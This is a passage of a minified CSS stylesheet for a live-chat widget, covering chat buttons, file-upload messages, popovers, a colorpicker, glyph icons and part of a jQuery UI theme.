-0px}.emot.emot-18{background-position:-162px -0px}.emot.emot-19{background-position:-0px -0px}.emot.emot-20{background-position:-216px -0px}.customer-chat-content-info{padding:10px;overflow:hidden}.customer-chat-content-row{position:absolute;bottom:36px;width:100%;height:36px;padding:20px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}input{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d;height:39px}input[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}textarea{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}select{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}.customer-chat-content-button{display:block;position:relative;padding:8px 22px;background:#86c953;color:#fff;border:none;border-bottom:2px solid #76b447;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer}.customer-chat-content-button.customer-chat-content-button-inline{display:inline-block}.customer-chat-content-button:hover{background:#94d662}.customer-chat-content-button:focus{background:#94d662}.customer-chat-content-button:active{border-bottom:1px solid #76b447;top:1px}.customer-chat-content-button.danger{background:#e70000;border-bottom:2px solid #a70000}.customer-chat-content-button.danger:hover{background:#f00}.customer-chat-content-button.danger:active{border-bottom:1px solid #a70000}.customer-chat-content-button.warning{background:#ff944d;border-bottom:2px solid #d87000}.customer-chat-content-button.warning:hover{background:#ffae77}.customer-chat-content-button.warning:focus{background:#ffae77}.customer-chat-content-button.warning:active{border-bottom:1px solid #d87000}.customer-chat-content-button.button-disabled{opacity:0.5}.customer-chat-content-loading-icon{display:block;position:absolute;width:35px;height:35px;margin-left:-17px;left:50%;top:50%}.customer-chat-talk-header-users{height:70px;padding:16px 15px 2px;overflow:hidden}.customer-chat-talk-header-users .user-avatar{float:left;padding-top:6px;padding-right:15px}.customer-chat-talk-header-users .user-info{float:left;padding-right:50px}.customer-chat-talk-header-users .user-info div{padding-bottom:5px;clear:both}.customer-chat-talk-header-users .user-info div span{display:block;float:left}.customer-chat-talk-header-users .user-info div .name{color:#36a9e1;width:50px}.customer-chat-talk-header-users .user-info div .value{color:#bbb}#customer-chat-select-avatar{height:60px;text-align:center}#customer-chat-select-avatar *{vertical-align:middle}#customer-chat-select-avatar .selected-avatar{margin:0 30px}#customer-chat-select-avatar .customer-chat-content-message-avatar{display:inline-block;float:none}#customer-chat-select-avatar .prev-avatar{padding:0 5px 3px}#customer-chat-select-avatar .next-avatar{padding:0 5px 3px}.fs #customer-chat-widget{border-radius:0}.fs .customer-chat-content{border:none}.fs .chat-box .customer-chat-content-message-input{left:0;right:0}.departments{position:relative}.departments .list .entries{position:absolute;top:0;bottom:50px;left:0;right:0}.departments .list .mCSB_container{padding:20px 26px 5px 20px}.departments .list .mCSB_container.mCS_no_scrollbar{padding:20px}.departments .list .mCSB_scrollTools .mCSB_draggerContainer{height:93%}.departments .empty-content{display:none}.departments .entry-item:before{content:' ';display:table;clear:both}.departments .entry-item:after{content:' ';display:table;clear:both}.departments .entry-item div{display:block;padding-right:30px}.departments .entry-item span{display:block}.departments .entry-item em{font-size:0.85em;display:block;font-style:normal;color:#666;margin-top:10px}.departments .entry-item i.fa{display:block;position:absolute;top:50%;right:20px;font-size:10px;margin-top:-5px;color:#94d662;text-align:left}.departments .entry-item.active i.fa{font-size:16px;margin-top:-8px;margin-right:-3px;color:#94d662}.departments .offline div{opacity:0.5;-webkit-filter:opacity(50);filter:opacity(50)}.departments .offline i.fa{color:#ff5959}.departments .entries a{position:relative;display:block;padding:20px;margin-bottom:20px;border:1px solid #e0e0e0;border-radius:3px;text-align:left}.departments .entries a.offline{cursor:default}.departments .entries a.online:hover{background:#f5f5f5;cursor:pointer}.select-department{display:block;position:relative;border:1px solid #eee;border-left:2px solid #36a9e1;color:#36a9e1;text-align:center;font-style:italic;padding:10px;height:39px;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer}.select-department:hover{background:#f5f5f5}.select-department.customer-chat-input-error{border-color:#f77}.select-department i.fa{margin-right:5px}.select-department i.fa.edit{display:none}.select-department.selected i.fa{display:none}.select-department.selected i.fa.edit{display:inline-block}.file-button{overflow:hidden;position:absolute;width:18px;height:18px;right:75px;top:39px;font-size:18px;color:#36a9e1;cursor:pointer}.file-button input{position:fixed;left:-100%;top:-100%;width:0;height:0;opacity:0}.file-button.disabled{opacity:0.5}.file-button i{display:block}.file-drop-zone{position:relative}.file-drop-zone.active .file-drop-zone-effect{display:block}.file-drop-zone.active .file-drop-zone-effect i{-webkit-animation:upload-anim 1.5s infinite;animation:upload-anim 1.5s infinite}.file-drop-zone-effect{display:none;position:absolute;z-index:1000;width:auto;left:1px;right:1px;height:100%;background:#fff;pointer-events:none}.file-drop-zone-effect i{position:absolute;color:#36a9e1;font-size:64px;left:50%;top:50%;margin:-32px 0 0 -32px}@-webkit-keyframes upload-anim{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:0}85%{-webkit-transform:translateY(-32px);transform:translateY(-32px);opacity:1}86%{opacity:0}to{opacity:0}}@keyframes upload-anim{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:0}85%{-webkit-transform:translateY(-32px);transform:translateY(-32px);opacity:1}86%{opacity:0}to{opacity:0}}.file-message{display:inline-block;border:1px solid #ddd;max-width:100%;padding:5px 10px;margin-top:10px;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;cursor:default;width:300px}.file-message ul{display:block;list-style-type:none;margin:0;padding:0}.file-message li{display:block;position:relative}.file-message .file-name{display:block;padding:5px 75px 5px 24px;vertical-align:middle;overflow:hidden;width:100%;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-sizing:border-box;box-sizing:border-box}.file-message .file-icon{position:absolute;left:0;top:6px;vertical-align:middle;font-size:16px;color:#36a9e1}.file-message .file-size{position:absolute;right:0;top:5px;vertical-align:middle;color:#999}.file-message .controls{width:100%;min-height:21px;font-size:18px;margin-top:5px;padding-top:5px;border-top:1px solid #e9e9e9;position:relative}.file-message .controls>*{width:100%;vertical-align:middle}.file-message .actions{text-align:right}.file-message .actions i{cursor:pointer;margin-left:10px;vertical-align:middle}.file-message .loading-anim{position:absolute;top:-5px;left:-7px}.file-message .progress-col{position:absolute;width:auto;left:0;right:27px}.file-message .progress{display:none;height:3px;border:1px solid #36a9e1;margin-top:9px}.file-message .progress-bar{width:0;height:100%;background:#36a9e1}.file-message .download{display:none;top:5px;vertical-align:middle;font-size:16px;position:absolute;right:0;color:#36a9e1}.file-message .abort{color:#ff5959;vertical-align:top}.file-message .deny{color:#ff5959;vertical-align:top}.file-message .confirm{color:#94d662;vertical-align:top}.file-message .abort-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .error-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .denied-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .uploaded-info{display:none;text-align:right;color:#94d662;font-size:16px}.file-message.pending .controls{height:27px}.file-message.initial .controls{height:27px}.file-message.no-actions .progress-col{right:0}.file-icon.fa-file-text-o{color:#36a9e1}.file-icon.fa-file-pdf-o{color:#ff5959}.file-icon.fa-file-image-o{color:#36a9e1}.file-icon.fa-file-audio-o{color:#36a9e1}.file-icon.fa-file-video-o{color:#36a9e1}.file-icon.fa-file-word-o{color:#36a9e1}.file-icon.fa-file-excel-o{color:#94d662}.file-icon.fa-file-powerpoint-o{color:#ff944d}.file-icon.fa-cube{color:#e6bc09}.jq-stars{display:inline-block}.jq-rating-label{font-size:22px;display:inline-block;position:relative;vertical-align:top;font-family:helvetica, arial, verdana}.jq-star{width:100px;height:100px;display:inline-block;cursor:pointer}.jq-star-svg{padding-left:3px;width:100%;height:100%}.jq-star-svg path{stroke-linejoin:round}.jq-shadow{-webkit-filter:drop-shadow(-2px -2px 2px #888);filter:drop-shadow(-2px -2px 2px #888)}.contact-form .customer-chat-content-row{position:static}.customer-chat-toggle-emots.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-emots.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-media.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-media.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-scroll.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-scroll.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-show.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-show.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-sound.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-sound.customer-chat-disabled div{text-decoration:line-through}.customer-chat-admin .short .customer-chat-content-message-body{clear:none}.loading .chat-inline-view{padding:0}.loading .chat-inline-view .image{display:none}.loading .chat-inline-view.video{width:auto}.loading .chat-inline-view.video .iframe-wrapper{display:none}.loading .chat-inline-view .loading-anim{display:block}.form .customer-chat-content-info{height:auto;margin-bottom:10px}#customer-chat-content-contact-form .customer-chat-content-row{height:auto}.customer-chat-talk-header.live{height:auto;padding:10px;text-align:center}.customer-chat-talk-header.live span{display:inline-block;vertical-align:middle}.customer-chat-talk-header.live a{display:inline-block;vertical-align:middle;color:#0879b1;text-decoration:none;white-space:nowrap;height:18px;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;max-width:490px}.btn-canned-msg i{margin-left:5px}.popover-content .customer-chat-talk-header-users{height:auto;padding-bottom:16px}.popover-content .customer-chat-talk-header-users .user-info{padding-right:0}#customer-chat-widget .file-drop-zone.chat-box{position:static}.uploaded.file-message .file-name{padding-right:100px}.uploaded.file-message .file-size{right:25px}.uploaded.file-message .loading-anim{display:none}.uploaded.file-message .download{display:inline-block}.uploaded.file-message .progress-col{display:none}.uploaded.file-message .actions{display:none}.uploaded.file-message .abort{display:none}.uploaded.file-message .uploaded-info{display:block}.operator.pending.file-message .actions{min-width:60px}.uploading.file-message .loading-anim{display:none}.uploading.file-message .progress{display:block}.aborted.file-message .progress-col{display:none}.aborted.file-message .actions{display:none}.denied.file-message .progress-col{display:none}.denied.file-message .actions{display:none}.error.file-message .progress-col{display:none}.error.file-message .actions{display:none}.clearfix{*zoom:1}.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{display:table;content:"";line-height:0;clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;box-sizing:border-box}[class*=" icon-"],[class^=icon-]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url(../img/glyphicons-halflings.png);background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:hover>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:hover>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:focus>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:focus>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:hover>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:focus>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.nav-pills>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-pills>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-list>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-list>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.navbar-inverse .nav>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.navbar-inverse .nav>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.fade{opacity:0;margin-top:-20px;-webkit-transition:opacity 0.3s ease, margin-top 0.3s ease;-o-transition:opacity 0.3s ease, margin-top 0.3s ease;transition:opacity 0.3s ease, margin-top 0.3s ease}.fade.in{opacity:1}.fade.in.popover.top{margin-top:-15px}.clearfix{*zoom:1}.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{display:table;content:"";line-height:0;clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;box-sizing:border-box}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;padding:0;text-align:left;background-clip:padding-box;white-space:normal;border-bottom:1px solid #36a9e1;border-radius:0 0 4px 4px}.popover.top{margin-top:-20px}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#36a9e1;bottom:-11px}.popover.top .arrow:after{bottom:2px;margin-left:-11px;border-bottom-width:0;border-top-color:#fff}.popover.right{margin-left:20px;margin-top:0}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:rgba(0, 0, 0, 0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#ffffff}.popover.bottom{margin-top:10px}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0, 0, 0, 0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#ffffff}.popover.left{margin-left:-10px}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0, 0, 0, 0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#ffffff;bottom:-10px}.popover .arrow{position:absolute;z-index:2020;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:11px}.popover .arrow:after{position:absolute;z-index:2020;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:11px;content:""}.popover-title{margin:0;padding:8px 14px;font-size:13px;font-weight:normal;line-height:13px;color:#fff;background-color:#36a9e1;border-radius:3px 3px 0 0}.popover-title:empty{display:none}.popover-content{background-color:#ffffff;padding:0;border:1px solid #36a9e1;border-right:1px solid #ddd;border-left:1px solid #ddd;font-size:13px;position:relative}.colorpicker{width:356px;height:176px;overflow:hidden;position:absolute;background:url(../img/colorpicker/colorpicker_background.png);font-family:Arial, Helvetica, sans-serif;display:none}.colorpicker input{background-color:transparent;border:1px solid transparent;position:absolute;font-size:10px;font-family:Arial, Helvetica, sans-serif;color:#898989;top:4px;right:11px;text-align:right;margin:0;padding:0;height:11px}.colorpicker_color{width:150px;height:150px;left:14px;top:13px;position:absolute;background:#f00;overflow:hidden;cursor:crosshair}.colorpicker_color div{position:absolute;top:0;left:0;width:150px;height:150px;background:url(../img/colorpicker/colorpicker_overlay.png)}.colorpicker_color div div{position:absolute;top:0;left:0;width:11px;height:11px;overflow:hidden;background:url(../img/colorpicker/colorpicker_select.gif);margin:-5px 0 0 -5px}.colorpicker_hue{position:absolute;top:13px;left:171px;width:35px;height:150px;cursor:n-resize}.colorpicker_hue div{position:absolute;width:35px;height:9px;overflow:hidden;background:url(../img/colorpicker/colorpicker_indic.gif) left top;margin:-4px 0 0;left:0}.colorpicker_new_color{position:absolute;width:60px;height:30px;left:213px;top:13px;background:#f00}.colorpicker_current_color{position:absolute;width:60px;height:30px;left:283px;top:13px;background:#f00}.colorpicker_hex{position:absolute;width:72px;height:22px;background:url(../img/colorpicker/colorpicker_hex.png) top;left:212px;top:142px}.colorpicker_hex input{right:6px}.colorpicker_hex.colorpicker_focus{background-position:bottom}.colorpicker_field{height:22px;width:62px;background-position:top;position:absolute}.colorpicker_field span{position:absolute;width:12px;height:22px;overflow:hidden;top:0;right:0;cursor:n-resize}.colorpicker_rgb_r{background-image:url(../img/colorpicker/colorpicker_rgb_r.png);top:52px;left:212px}.colorpicker_rgb_g{background-image:url(../img/colorpicker/colorpicker_rgb_g.png);top:82px;left:212px}.colorpicker_rgb_b{background-image:url(../img/colorpicker/colorpicker_rgb_b.png);top:112px;left:212px}.colorpicker_hsb_h{background-image:url(../img/colorpicker/colorpicker_hsb_h.png);top:52px;left:282px}.colorpicker_hsb_s{background-image:url(../img/colorpicker/colorpicker_hsb_s.png);top:82px;left:282px}.colorpicker_hsb_b{background-image:url(../img/colorpicker/colorpicker_hsb_b.png);top:112px;left:282px}.colorpicker_submit{position:absolute;width:22px;height:22px;background:url(../img/colorpicker/colorpicker_submit.png) top;left:322px;top:142px;overflow:hidden}.colorpicker_submit.colorpicker_focus{background-position:bottom}.colorpicker_focus{background-position:center}.colorpicker_slider{background-position:bottom}

/*! jQuery UI - v1.10.3 - 2014-01-07
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.button.css, jquery.ui.dialog.css, jquery.ui.theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Trebuchet%20MS%2CTahoma%2CVerdana%2CArial%2Csans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=f6a828&bgTextureHeader=gloss_wave&bgImgOpacityHeader=35&borderColorHeader=e78f08&fcHeader=ffffff&iconColorHeader=ffffff&bgColorContent=eeeeee&bgTextureContent=highlight_soft&bgImgOpacityContent=100&borderColorContent=dddddd&fcContent=333333&iconColorContent=222222&bgColorDefault=f6f6f6&bgTextureDefault=glass&bgImgOpacityDefault=100&borderColorDefault=cccccc&fcDefault=1c94c4&iconColorDefault=ef8c08&bgColorHover=fdf5ce&bgTextureHover=glass&bgImgOpacityHover=100&borderColorHover=fbcb09&fcHover=c77405&iconColorHover=ef8c08&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=fbd850&fcActive=eb8f00&iconColorActive=ef8c08&bgColorHighlight=ffe45c&bgTextureHighlight=highlight_soft&bgImgOpacityHighlight=75&borderColorHighlight=fed22f&fcHighlight=363636&iconColorHighlight=228ef1&bgColorError=b81900&bgTextureError=diagonals_thick&bgImgOpacityError=18&borderColorError=cd0a0a&fcError=ffffff&iconColorError=ffd27a&bgColorOverlay=666666&bgTextureOverlay=diagonals_thick&bgImgOpacityOverlay=20&opacityOverlay=50&bgColorShadow=000000&bgTextureShadow=flat&bgImgOpacityShadow=10&opacityShadow=20&thicknessShadow=5px&offsetTopShadow=-5px&offsetLeftShadow=-5px&cornerRadiusShadow=5px
* Copyright 2014 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:1100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:8888!important}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;z-index:9999!important}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:14px;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #dddddd;background:#eeeeee url(images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x;color:#333333}.ui-widget-content a{color:#333333}.ui-widget-header{border:1px solid #e78f08;background:#f6a828 url(images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x;color:#ffffff;font-weight:bold}.ui-widget-header a{color:#ffffff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:none;background:none;font-weight:bold;color:#1c94c4;outline:none}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#1c94c4;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header 